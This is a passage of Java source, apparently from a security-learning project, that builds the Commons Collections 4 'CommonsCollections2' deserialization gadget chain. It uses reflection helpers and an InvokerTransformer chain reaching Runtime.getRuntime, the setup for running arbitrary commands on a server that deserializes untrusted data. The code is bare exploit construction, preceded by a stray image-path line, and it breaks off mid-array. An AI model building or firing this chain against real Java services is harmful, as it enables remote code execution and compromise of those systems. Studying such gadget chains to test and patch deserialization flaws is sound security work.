 package com.govuln.deserialization;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.Comparator;
import java.util.PriorityQueue;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
public class CommonsCollections2 {
    public static void setFieldValue(Object obj, String fieldName, Object
value) throws Exception {
        Field field = obj.getClass().getDeclaredField(fieldName);
        field.setAccessible(true);
        field.set(obj, value);
    }
    public static void main(String[] args) throws Exception {
        Transformer[] fakeTransformers = new Transformer[] {new
ConstantTransformer(1)};
        Transformer[] transformers = new Transformer[] {
                new ConstantTransformer(Runtime.class),
                new InvokerTransformer("getMethod", new Class[] {
String.class,
                        Class[].class }, new Object[] { "getRuntime",
                        new Class[0] }),
                new InvokerTransformer("invoke", new Class[] {
Object.class,